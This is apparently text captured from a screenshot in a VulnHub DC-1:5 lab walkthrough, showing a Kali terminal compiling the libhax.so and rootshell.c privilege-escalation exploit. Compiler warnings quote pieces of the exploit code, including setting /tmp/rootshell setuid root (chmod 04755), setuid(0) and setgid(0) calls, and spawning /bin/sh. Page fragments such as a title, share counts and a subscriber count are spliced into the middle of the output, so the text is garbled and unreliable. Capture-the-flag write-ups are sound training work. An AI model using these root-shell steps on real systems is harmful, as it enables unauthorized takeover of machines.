 root@kali:~# gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
gcc: error: /tmp/libhax.c: No such file or directory
root@kali:~# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’? [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
root@kali:~# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setbuf
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setbuf
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
DC-1:5 - VulnHub Walkthrough
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
7 0 SHARE
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
365 subscribers